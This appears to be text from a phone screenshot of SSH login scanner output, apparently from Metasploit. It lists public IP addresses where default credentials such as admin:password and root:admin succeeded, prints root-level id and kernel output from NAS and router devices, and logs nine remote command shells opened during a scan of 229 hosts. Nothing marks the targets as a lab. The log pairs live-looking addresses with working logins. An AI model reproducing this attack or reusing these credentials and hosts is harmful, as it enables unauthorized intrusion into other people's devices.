 4G 70% 6:01 PM
[+] 71.205.154.34:22 - Success: 'admin:password' 'uid=0(admin) gid=0(administrators) groups=0(administrato
rs),100(everyone) Linux NASF6885B 4.2.8 #1 SMP Thu Jul 27 01:09:44 CST 2017 x86_64 GNU/Linux '
[+] 121.65.27.43:22 - Success: 'admin:password' 'uid=0(admin) gid=0(administrators) groups=0(administrator
s),100(everyone) Linux moriah 3.4.6 #1 SMP Fri Sep 1 01:04:09 CST 2017 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.69.74:33568 -> 70.187.155.129:22) at 2017-10-24 18:00:29 -0700
[*] Command shell session 2 opened (192.168.69.74:54254 -> 71.205.154.34:22) at 2017-10-24 18:00:32 -0700
[*] Command shell session 3 opened (192.168.69.74:36110 -> 81.248.72.176:22) at 2017-10-24 18:00:32 -0700
[*] Command shell session 4 opened (192.168.69.74:60534 -> 121.65.27.43:22) at 2017-10-24 18:00:32 -0700
[*] Scanned  64 of 229 hosts (27% complete)
[+] 176.72.250.4:22 - Success: 'admin:admin' 'id : cannot open help ?   : cannot open '
[+] 151.42.97.202:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux QNAP 3.4.6 #1 Wed
Nov 2 03:43:28 CST 2016 armv5tel unknown '
[*] Command shell session 5 opened (192.168.69.74:49114 -> 176.72.250.4:22) at 2017-10-24 18:00:53 -0700
[+] 121.108.193.86:22 - Success: 'admin:admin' 'uid=0(admin) gid=0(administrators) Linux NAS06D968 3.10.20
-al-2.5.3_sa #2 SMP Wed Jan 4 05:27:01 CST 2017 armv7l unknown '
[*] Scanned  80 of 229 hosts (34% complete)
[+] 59.63.43.173:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux Ruijie 3.18.23 #1 Mon Jan 9 14:
36:10 CST 2017 mips GNU/Linux '
[+] 113.255.182.79:22 - Success: 'root:admin' 'uid=0(root) gid=0(root) Linux OpenWrt 3.10.49 #3 Wed Oct 1
14:09:48 CEST 2014 mips GNU/Linux '
[*] Command shell session 6 opened (192.168.69.74:41817 -> 151.42.97.202:22) at 2017-10-24 18:00:57 -0700
[*] 176.72.250.4 - Command shell session 5 closed.  Reason: Died from EOFError
[*] Command shell session 7 opened (192.168.69.74:48734 -> 121.108.193.86:22) at 2017-10-24 18:00:59 -0700
[*] Command shell session 8 opened (192.168.69.74:34041 -> 59.63.43.173:22) at 2017-10-24 18:01:01 -0700
[*] Command shell session 9 opened (192.168.69.74:38625 -> 113.255.182.79:22) at 2017-10-24 18:01:01 -0700
[*] Scanned 130 of 229 hosts (56% complete)
[*] Scanned 136 of 229 hosts (59% complete)